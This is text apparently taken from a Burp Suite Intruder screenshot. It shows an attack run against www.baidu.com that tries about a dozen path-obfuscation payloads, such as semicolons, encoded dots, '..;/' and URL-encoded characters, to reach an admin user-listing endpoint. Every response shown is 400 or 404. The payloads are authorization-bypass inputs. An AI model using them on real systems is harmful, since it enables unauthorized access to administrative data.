 6. Intruder attack of https://www.baidu.com
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Respo
0 404 30
1 \/user\/admin\/listUsers 400 27
2 /user/admin/listUsers/ 404 27
3 /%20/user/%20/admin/%20/listUsers 404 27
4 /./user/./admin/./listUsers 404 28
5 /;/user/;/admin/;/listUsers 404 27
6 /%2e/user/%2e/admin/%2e/listUsers 404 28
7 /user/admin/listUsers/.. 404 29
8 /user/admin/listUsers.json 404 27
9 /health/%2e%2e;/user/health/%2e%2e;/admin/health/%2e%2e;/l... 404 31
10 /%75%73%65%72/%61%64%6D%69%6E/%6C%69%73%74%5... 404 29
11 /%0a/user/%0a/admin/%0a/listUsers 404 27
12 /health/..;/user/health/..;/admin/health/..;/listUsers 404 27
13 /user/admin/listUsers/. 404 28
Request Response
Pretty Raw Hex
1 GET /;/user/;/admin/;/listUsers HTTP/1.1
2 Host: www.baidu.com
3 User-Agent: curl/8.7.1
5 Connection: keep-alive
6
7